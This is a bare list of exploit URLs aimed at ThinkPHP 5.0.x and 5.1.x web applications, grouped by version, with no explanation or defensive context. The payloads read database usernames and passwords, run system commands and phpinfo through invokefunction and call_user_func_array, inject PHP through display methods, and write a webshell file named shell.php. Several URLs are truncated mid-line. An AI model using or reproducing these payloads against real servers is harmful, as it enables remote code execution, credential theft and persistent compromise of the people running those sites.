 thinkphp 5.0.22
1 1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2 2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3 3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&var
4 4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&va
thinkphp 5
1 1、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
1 1、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&
2 2、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo
thinkphp 5.1.
1 1、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
2 2、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
3 3、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20php
4 4、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
5 5、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&var
6 6、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
7 7、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpin
8 8、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=syste
5.0.20
1 1、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&